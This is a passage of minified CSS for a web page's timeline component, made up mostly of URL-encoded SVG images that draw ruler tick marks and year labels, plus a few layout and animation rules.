3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M105.5%200v24M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M114.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.33-.67.46-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.26-.93a3.2%203.2%200%200%201%203.01%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.92.6-.79%200-1.43-.23-1.93-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm4.46%201.3a2.31%202.31%200%200%201-1.13-.8%202.1%202.1%200%200%201-.37-1.24c0-.73.26-1.34.78-1.84.53-.5%201.22-.74%202.1-.74.87%200%201.57.25%202.1.76.54.5.8%201.13.8%201.86%200%20.46-.12.87-.36%201.21-.24.34-.61.6-1.11.8.62.2%201.08.52%201.4.97.32.44.49.98.49%201.6%200%20.85-.3%201.57-.91%202.16-.6.58-1.4.87-2.4.87a3.3%203.3%200%200%201-2.39-.87c-.6-.6-.9-1.32-.9-2.2%200-.65.16-1.2.49-1.63.33-.44.8-.75%201.41-.9Zm-.25-2.08c0%20.47.16.86.46%201.16.3.3.7.45%201.2.45.47%200%20.85-.14%201.15-.44.3-.3.46-.67.46-1.1%200-.45-.16-.83-.47-1.14-.31-.3-.7-.46-1.16-.46-.47%200-.86.15-1.17.45-.31.3-.47.66-.47%201.08Zm-.4%204.63c0%20.35.09.69.25%201.02.17.33.42.58.75.76.33.18.68.27%201.06.27.59%200%201.07-.19%201.46-.57.38-.38.57-.86.57-1.44a2.01%202.01%200%200%200-2.07-2.05%201.96%201.96%200%200%200-2.01%202Zm6.74.57%201.18-.1c.1.55.29.95.57%201.2.28.25.65.38%201.09.38.38%200%20.7-.09.99-.26.29-.17.52-.4.7-.7.19-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.69%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.03-4.42c0-.7-.19-1.27-.56-1.68a1.76%201.76%200%200%200-1.36-.62c-.54%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.19%201.16.57%201.56.39.4.86.6%201.43.6s1.03-.2%201.4-.6c.37-.4.55-.95.55-1.66Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M210.5%200v24M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M219.22%2025h-1.23v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.51-.46.88-.91%201.1-1.34h.79V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.14%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm2.57%201.8c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.64%201.74-.64%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M315.5%200v24M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M324.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66Zm9.04%205.56V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.08-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M420.5%200v24M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8M460.5%200v8M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M429.22%2025h-1.24v-7.84a8.12%208.12%200%200%201-2.46%201.48v-1.19a7.41%207.41%200%200%200%201.8-1.17c.52-.46.89-.91%201.1-1.34h.8V25Zm3.34-2.32%201.18-.1c.1.55.3.95.57%201.2.29.25.65.38%201.1.38.37%200%20.7-.09.98-.26.3-.17.53-.4.7-.7.19-.28.34-.67.47-1.17a6.18%206.18%200%200%200%20.17-1.75%202.84%202.84%200%200%201-2.39%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.87-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.02%202.03c.28.64.42%201.58.42%202.81%200%201.28-.13%202.3-.41%203.07-.28.75-.7%201.33-1.25%201.73-.54.4-1.19.6-1.93.6-.78%200-1.42-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.2-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.03.22-1.43.67-.4.44-.61%201.02-.61%201.73%200%20.64.19%201.16.57%201.56.39.4.87.6%201.43.6.57%200%201.04-.2%201.4-.6.37-.4.56-.95.56-1.66Zm2.75%204.42%201.18-.1c.1.55.3.95.58%201.2.28.25.64.38%201.08.38.38%200%20.71-.09%201-.26.28-.17.52-.4.7-.7.18-.28.34-.67.46-1.17a6.18%206.18%200%200%200%20.18-1.75%202.84%202.84%200%200%201-2.4%201.32%202.8%202.8%200%200%201-2.1-.9%203.3%203.3%200%200%201-.86-2.38c0-1.02.3-1.83.9-2.45.6-.62%201.35-.93%202.25-.93a3.2%203.2%200%200%201%203.01%202.03c.29.64.43%201.58.43%202.81%200%201.28-.14%202.3-.42%203.07-.28.75-.7%201.33-1.24%201.73-.55.4-1.2.6-1.93.6-.79%200-1.43-.23-1.92-.66-.5-.44-.8-1.05-.9-1.84Zm5.04-4.42c0-.7-.19-1.27-.57-1.68a1.76%201.76%200%200%200-1.35-.62c-.55%200-1.02.22-1.43.67-.4.44-.6%201.02-.6%201.73%200%20.64.18%201.16.57%201.56.38.4.86.6%201.43.6.56%200%201.03-.2%201.4-.6.37-.4.55-.95.55-1.66ZM451.9%2025v-2.4h-4.34v-1.13l4.57-6.5h1v6.5h1.36v1.13h-1.36V25h-1.23Zm0-3.53v-4.52l-3.13%204.52h3.13Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M525.5%200v24M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M536.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.82-.6c.53%200%201%20.12%201.41.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.23%201.36.23%202.36%200%201.17-.13%202.12-.37%202.85-.24.72-.6%201.28-1.08%201.67-.48.4-1.09.6-1.82.6-.97%200-1.73-.36-2.28-1.05-.66-.83-.99-2.19-.99-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.39.54.86.8%201.43.8.56%200%201.04-.26%201.42-.81.39-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.38-.54-.86-.81-1.44-.81-.56%200-1.01.24-1.35.71-.42.61-.63%201.74-.63%203.39Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M630.5%200v24M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8M690.5%200v8M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M641.05%2023.82V25h-6.63c0-.3.04-.58.15-.85.17-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.59%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23-.38.42-1.01%201.01-1.9%201.76-.73.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Zm1.32-3.76c0-1.19.13-2.14.37-2.86a3.6%203.6%200%200%201%201.08-1.67%202.8%202.8%200%200%201%201.82-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.47.9.62%201.5.15.58.23%201.36.23%202.36%200%201.17-.12%202.12-.36%202.85-.25.72-.6%201.28-1.09%201.67-.48.4-1.09.6-1.82.6-.97%200-1.72-.36-2.27-1.05-.67-.83-1-2.19-1-4.07Zm1.27%200c0%201.64.19%202.74.57%203.29.39.54.87.8%201.43.8.57%200%201.04-.26%201.42-.81.4-.55.59-1.64.59-3.28%200-1.65-.2-2.75-.59-3.29-.38-.54-.86-.81-1.43-.81s-1.02.24-1.36.71c-.42.61-.63%201.74-.63%203.39Zm6.53%200c0-1.19.12-2.14.36-2.86a3.6%203.6%200%200%201%201.09-1.67%202.8%202.8%200%200%201%201.81-.6c.54%200%201.01.12%201.42.34.4.21.74.52%201%20.93.27.4.48.9.63%201.5.15.58.22%201.36.22%202.36%200%201.17-.12%202.12-.36%202.85-.24.72-.6%201.28-1.09%201.67-.48.4-1.08.6-1.82.6-.96%200-1.72-.36-2.27-1.05-.66-.83-1-2.19-1-4.07Zm1.26%200c0%201.64.2%202.74.58%203.29.38.54.86.8%201.42.8.57%200%201.04-.26%201.43-.81.38-.55.58-1.64.58-3.28%200-1.65-.2-2.75-.58-3.29-.39-.54-.87-.81-1.44-.81-.56%200-1.01.24-1.35.71-.43.61-.64%201.74-.64%203.39Zm13%203.76V25h-6.63c0-.3.04-.58.15-.85.16-.46.43-.9.8-1.34.38-.43.91-.94%201.62-1.52%201.09-.89%201.82-1.6%202.2-2.11.39-.53.58-1.02.58-1.49%200-.49-.18-.9-.53-1.23-.34-.34-.8-.5-1.36-.5-.6%200-1.06.17-1.42.53-.36.35-.54.85-.54%201.48l-1.26-.13a3.1%203.1%200%200%201%20.97-2.16c.57-.5%201.33-.74%202.28-.74.96%200%201.72.26%202.28.8.56.53.84%201.2.84%201.98a3%203%200%200%201-.24%201.18c-.17.39-.44.8-.82%201.23a19.6%2019.6%200%200%201-1.9%201.76c-.74.62-1.2%201.04-1.42%201.26-.2.22-.38.44-.52.67h4.92Z%22%2F%3E%0A%3C%2Fsvg%3E')}}@media(max-width:640px){.timeline__container{flex-shrink:0;width:724px;margin-inline:16px}}.timeline__progress{--container-max-width:120rem;--bg-width:min(var(--container-max-width), 100% - var(--container-padding) * 2);position:absolute;top:0;left:0;width:100%;height:100%;transform-origin:left;transition:width 1s ease;will-change:width}.timeline__progress span{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201606%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8M195.5%200v8M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20d%3D%22M230.5%200v24M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8M390.5%200v8M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%200v8M425.5%200v8M430.5%200v8M435.5%200v8M440.5%200v8M445.5%200v8M450.5%200v8M455.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22M239.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.98.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.36-.12c.11.63.33%201.1.65%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.32-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.5